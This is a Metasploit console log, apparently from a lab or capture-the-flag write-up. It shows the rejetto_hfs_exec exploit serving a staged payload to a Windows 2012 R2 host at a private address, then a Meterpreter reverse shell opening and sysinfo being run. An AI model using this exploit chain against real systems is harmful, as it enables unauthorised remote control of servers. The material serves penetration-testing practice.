 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.4.2:4444
[*] Using URL: http://0.0.0.0:8080/1pDkU3WpEPwgcZm
[*] Local IP: http://10.10.4.2:8080/1pDkU3WpEPwgcZm
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /1pDkU3WpEPwgcZm
[*] Sending stage (180291 bytes) to 10.4.20.140
[*] Meterpreter session 1 opened (10.10.4.2:4444 -> 10.4.20.1
[!] Tried to delete %TEMP%\xbbeeXyBeVB.vbs, unknown result
[*] Server stopped.
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows